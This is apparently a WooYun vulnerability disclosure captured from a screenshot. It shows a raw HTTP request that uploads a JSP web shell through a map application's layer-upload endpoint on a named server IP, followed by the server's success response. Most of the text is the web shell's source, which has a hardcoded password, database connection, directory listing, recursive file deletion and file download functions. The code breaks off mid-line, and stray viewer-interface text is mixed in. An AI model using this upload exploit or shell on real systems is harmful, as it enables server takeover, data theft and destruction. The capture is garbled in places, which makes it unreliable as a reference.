 POST
/emap/bitmap/bitMap_addLayer.action?jsonstr={%22mapx%22:null,%22mapy%22:null,%22name%22:%22%22,%22path%22:%22
%22,%22desc%22:%22%22,%22pId%22:null} HTTP/1.1
Host: 218.75.41.66:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/payload.html
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------5457954821139
Content-Length: 7548
-----------------------------5457954821139
Content-Disposition: form-data; name="upload"; filename="index.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="adminjsp";String
cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCa
se("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/n
ull]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String
s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i
].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File
f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length;
k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws
Exception{int n;byte[] b=new byte[512];r.reset();ServletOutputStream
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 93
Date: Mon, 02 Nov 2015 17:20:02 GMT
{"id":1446484802863,"name":"test","path":"1446484802838.jsp","desc"
:"          ","pId":0}
上传后文件名
? < + > Type a search term 0 matches
www.wooyun.org